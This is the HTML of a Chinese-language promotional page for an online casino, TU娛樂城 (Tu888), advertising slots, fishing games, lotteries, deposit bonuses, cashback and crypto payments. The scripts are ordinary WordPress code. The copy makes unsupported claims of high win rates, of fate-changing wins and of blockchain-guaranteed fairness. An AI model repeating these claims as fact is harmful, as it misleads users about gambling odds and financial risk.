<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/極致老虎機｜旋轉間迎來奇蹟-1024x536.webp" alt="" class="wp-image-18" srcset="https://organically.uk.com/wp-content/uploads/2025/01/極致老虎機｜旋轉間迎來奇蹟-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/極致老虎機｜旋轉間迎來奇蹟-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/極致老虎機｜旋轉間迎來奇蹟-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/極致老虎機｜旋轉間迎來奇蹟.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tu電子遊戲區是每位老虎機愛好者的天堂！熱門遊戲如《北歐秘寶》、《海盜之財》和《魔幻森林》，搭配多樣的特殊機制，Tu888讓每一次旋轉都充滿未知的驚喜。超高的中獎率與豐富的彩金池，正在等待下一位幸運兒。</p>



<h3 class="wp-block-heading">深海捕魚｜金幣就在深海等您來撈</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/深海捕魚｜金幣就在深海等您來撈-1024x536.webp" alt="" class="wp-image-19" srcset="https://organically.uk.com/wp-content/uploads/2025/01/深海捕魚｜金幣就在深海等您來撈-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/深海捕魚｜金幣就在深海等您來撈-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/深海捕魚｜金幣就在深海等您來撈-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/深海捕魚｜金幣就在深海等您來撈.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>用您的準確瞄準與敏捷反應捕捉最豐富的獎勵吧！《金剛之怒》、《深海尋寶》和《狂暴鯊魚》是捕魚區的熱門選擇，Tu888不僅畫面精美，還設有多人挑戰模式。當金幣像爆炸一樣從螢幕飛出時，您的捕魚技術將會贏得所有人的讚嘆！</p>



<h3 class="wp-block-heading">彩票挑戰｜用幸運改寫未來</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/彩票挑戰｜用幸運改寫未來-1024x536.webp" alt="" class="wp-image-22" srcset="https://organically.uk.com/wp-content/uploads/2025/01/彩票挑戰｜用幸運改寫未來-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/彩票挑戰｜用幸運改寫未來-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/彩票挑戰｜用幸運改寫未來-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/彩票挑戰｜用幸運改寫未來.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>對數字有靈感？Tu彩票區為您提供多樣選擇，從台灣經典的《今彩539》到越南的快速彩，還有國際知名的《歐洲百萬大樂透》。每一次選號，都是您改變命運的契機！</p>



<h2 class="wp-block-heading">專屬優惠｜無時無刻都在驚喜中</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/專屬優惠｜無時無刻都在驚喜中-1024x536.webp" alt="" class="wp-image-23" srcset="https://organically.uk.com/wp-content/uploads/2025/01/專屬優惠｜無時無刻都在驚喜中-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/專屬優惠｜無時無刻都在驚喜中-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/專屬優惠｜無時無刻都在驚喜中-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/專屬優惠｜無時無刻都在驚喜中.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ul class="wp-block-list">
<li><strong>新會員專屬禮包</strong>：在Tu888首次存款可獲得雙倍彩金，開啟您的勝利之旅。</li>



<li><strong>每日返現</strong>：投注不再只是贏或輸，TU娛樂城每日自動返水，讓每一筆投注都值得期待。</li>



<li><strong>VIP 禮遇</strong>：專屬客服、生日紅包、特殊活動邀請，體驗非凡尊榮。</li>



<li><strong>推薦獎金</strong>：邀請好友加入 TU，與他們一起分享遊戲的快樂與豐厚獎金。</li>
</ul>



<h2 class="wp-block-heading">多樣支付方式｜輕鬆入金，無憂提款</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/多樣支付方式｜輕鬆入金，無憂提款-1024x536.webp" alt="" class="wp-image-25" srcset="https://organically.uk.com/wp-content/uploads/2025/01/多樣支付方式｜輕鬆入金，無憂提款-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/多樣支付方式｜輕鬆入金，無憂提款-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/多樣支付方式｜輕鬆入金，無憂提款-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/多樣支付方式｜輕鬆入金，無憂提款.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tu深知玩家對方便支付的需求，特別設計了多種靈活的交易方式，確保每一筆資金流動都快速且安全：</p>



<ul class="wp-block-list">
<li><strong>銀行轉帳</strong>：中國信託、國泰世華等多家銀行，讓您即時轉帳快速到賬，省去漫長等待。</li>



<li>四大超商儲值：透過台灣四大便利超商（7-Eleven、全家、萊爾富、OK超商），提供隨時隨地的儲值選項。掃描條碼即可完成付款，操作簡單又安心，Tu讓您的娛樂永不間斷。</li>



<li><strong>加密貨幣支付</strong>：USDT主流虛擬貨幣交易，結合高效與隱私，特別適合追求前沿技術的玩家。交易過程快速透明，讓您隨時隨地輕鬆玩轉娛樂。</li>
</ul>



<h2 class="wp-block-heading">玩家社群｜互動共享，精彩無限</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/玩家社群｜互動共享，精彩無限-1024x536.webp" alt="" class="wp-image-27" srcset="https://organically.uk.com/wp-content/uploads/2025/01/玩家社群｜互動共享，精彩無限-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/玩家社群｜互動共享，精彩無限-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/玩家社群｜互動共享，精彩無限-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/玩家社群｜互動共享，精彩無限.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>TU娛樂城不只是遊戲的平臺，更是一個熱情洋溢的玩家社群：</p>



<ul class="wp-block-list">
<li><strong>即時聊天室</strong>：邊玩遊戲邊聊天，與全球玩家即時交流心得，探討Tu888遊戲技巧。</li>



<li><strong>社交活動</strong>：定期舉辦線上比賽和挑戰賽，像是Tu888撲克高手對決或捕魚大師賽，不僅增加趣味性，還讓玩家建立專屬的圈子。</li>



<li><strong>玩家故事分享</strong>：將您的勝利故事上傳到Tu888社群中，還有機會獲得平台特別獎勵！您的成功，不僅是自己的榮耀，更是整個Tu社群的歡呼時刻。</li>
</ul>



<h2 class="wp-block-heading">創新技術｜未來娛樂的風向</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/創新技術｜未來娛樂的風向-1024x536.webp" alt="" class="wp-image-33" srcset="https://organically.uk.com/wp-content/uploads/2025/01/創新技術｜未來娛樂的風向-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/創新技術｜未來娛樂的風向-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/創新技術｜未來娛樂的風向-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/創新技術｜未來娛樂的風向.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tu不僅專注於遊戲內容，還致力於以尖端技術提高玩家的娛樂感受：</p>



<p>1.虛擬實境（VR）：讓玩家感受宛如置身拉斯維加斯賭場的真實感！從 VR 百家樂到沉浸式捕魚遊戲，這裡每一秒都讓您心跳加速。</p>



<p>2.人工智能（AI）：AI 技術智能推薦最適合您的遊戲，Tu根據您的喜好打造專屬娛樂清單，減少選擇的煩惱，讓您的體驗更個人化。</p>



<p>3.區塊鏈技術：以透明記錄保障遊戲的公平性，Tu888交易歷史一目了然，讓您玩得放心，贏得安心。每一場遊戲，都有數據支撐它的誠信。</p>



<h2 class="wp-block-heading">選擇TU娛樂城的五大理由</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/選擇TU娛樂城的五大理由-1024x536.webp" alt="" class="wp-image-34" srcset="https://organically.uk.com/wp-content/uploads/2025/01/選擇TU娛樂城的五大理由-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/選擇TU娛樂城的五大理由-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/選擇TU娛樂城的五大理由-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/選擇TU娛樂城的五大理由.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<ol class="wp-block-list">
<li><strong>全方位遊戲體驗</strong>：從真人百家樂到捕魚挑戰，Tu888覆蓋最廣泛的遊戲類型。</li>



<li><strong>優惠活動無間斷</strong>：每天都有新驚喜，投注返現、會員專屬禮遇應有盡有。</li>



<li><strong>技術保障安全</strong>：先進的加密技術與第三方認證，提供無憂遊戲環境。</li>



<li><strong>即時服務支援</strong>：24/7 全天候客服團隊，為您提供最貼心的幫助。</li>



<li><strong>創新與未來</strong>：不斷推出新遊戲與功能，讓每次登錄都帶來新鮮感。</li>
</ol>



<p>TU娛樂城的精彩不僅僅在於遊戲的多樣性，更在於我們對玩家體驗的執著追求。立即加入我們，享受頂級遊戲、專屬優惠和全方位的服務體驗。下一個贏家，就是您！點擊註冊，開啟屬於您的專屬娛樂冒險吧！</p>





<p></p>

													</div>

			
	</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">關於我們</span><div class="is-divider small"></div>			<div class="textwidget"><p>最新最夯的線上博弈，全台最火爆的直營線上娛樂平台——<span data-sheets-root="1">TU娛樂城</span>，時尚設計，操作簡單，支援各種手機系統。提供老虎機、真人娛樂、足球投注等遊戲，更能 24 小時免費觀看多種體育賽事！立即註冊，享受提款 100% 超值紅利無上限！</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">遊戲</span><div class="is-divider small"></div><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-26"><a href="https://organically.uk.com/" aria-current="page">TU娛樂城</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organically.uk.com/tu%e5%a8%9b%e6%a8%82%e5%9f%8e%e4%b8%8b%e8%bc%89app/">TU娛樂城下載APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organically.uk.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">優惠活動TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organically.uk.com/%e5%85%a5%e5%8f%a3tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">入口TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organically.uk.com/%e6%8f%90%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">提款TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organically.uk.com/%e7%99%bb%e5%85%a5tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">登入TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organically.uk.com/%e8%a8%bb%e5%86%8a-tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">註冊TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organically.uk.com/%e5%ad%98%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">存款TU娛樂城</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://organically.uk.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/">娛樂城</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://organically.uk.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/">彩票彩球</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://organically.uk.com/%e8%80%81%e8%99%8e%e6%a9%9f/">老虎機</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://organically.uk.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/">運彩賽事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://organically.uk.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/">電競遊戲</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">資訊</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="http://tu888.com.tw/隱私權政策tu娛樂城/">隱私權政策TU娛樂城</a></li>
<li><a href="http://tu888.com.tw/服務條款tu娛樂城/">服務條款TU娛樂城</a></li>
<li><a href="http://tu888.com.tw/聯絡我們tu娛樂城/">聯絡我們TU娛樂城</a></li>
<li><a href="https://organically.uk.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://organically.uk.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-26"><a href="https://organically.uk.com/" aria-current="page">TU娛樂城</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organically.uk.com/tu%e5%a8%9b%e6%a8%82%e5%9f%8e%e4%b8%8b%e8%bc%89app/">TU娛樂城下載APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organically.uk.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">優惠活動TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organically.uk.com/%e5%85%a5%e5%8f%a3tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">入口TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organically.uk.com/%e6%8f%90%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">提款TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organically.uk.com/%e7%99%bb%e5%85%a5tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">登入TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organically.uk.com/%e8%a8%bb%e5%86%8a-tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">註冊TU娛樂城</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organically.uk.com/%e5%ad%98%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">存款TU娛樂城</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://organically.uk.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/">娛樂城</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://organically.uk.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/">彩票彩球</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://organically.uk.com/%e8%80%81%e8%99%8e%e6%a9%9f/">老虎機</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://organically.uk.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/">運彩賽事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://organically.uk.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/">電競遊戲</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#c8b1a7bdba88ada5a9a1a4" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="login">
		<span>註冊</span>
	</a>
	</div>
</li></li><li class="html custom html_top_right_text"><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="register">
		<span>登入</span>
	</a>
	</div>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1745585242" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://organically.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://organically.uk.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://organically.uk.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://organically.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://organically.uk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://organically.uk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea272ab9135948aca53782dcc22549a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
